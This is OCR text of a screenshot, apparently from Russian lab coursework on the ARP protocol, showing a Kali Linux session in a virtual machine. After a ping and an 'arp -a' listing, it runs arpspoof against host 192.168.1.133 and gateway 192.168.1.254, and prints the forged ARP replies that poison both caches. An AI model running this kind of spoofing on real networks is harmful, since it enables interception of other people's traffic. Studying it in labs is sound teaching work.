 Работа ARP протокола.docx - Microsoft Word
QEMU (Linux-Kali)
Activities Applications Places Terminal Nov 23 19:41
root@kali-Security: ~
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~# ping 192.168.1.133
PING 192.168.1.133 (192.168.1.133) 56(84) bytes of data.
64 bytes from 192.168.1.133: icmp_seq=1 ttl=64 time=1.97 ms
64 bytes from 192.168.1.133: icmp_seq=2 ttl=64 time=0.990 ms
^C
--- 192.168.1.133 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.990/1.480/1.970/0.490 ms
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~# arp -a
_gateway (192.168.1.254) at aa:bb:cc:00:50:10 [ether] on eth0
? (192.168.1.133) at 00:50:00:00:02:00 [ether] on eth0
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~# arpspoof -i eth0 -t 192.168.1.133 -r 192.168.1.254
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.254 is-at 0:50:0:0:4:0
0:50:0:0:4:0 aa:bb:cc:0:50:10 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.254 is-at 0:50:0:0:4:0
0:50:0:0:4:0 aa:bb:cc:0:50:10 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.254 is-at 0:50:0:0:4:0
0:50:0:0:4:0 aa:bb:cc:0:50:10 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0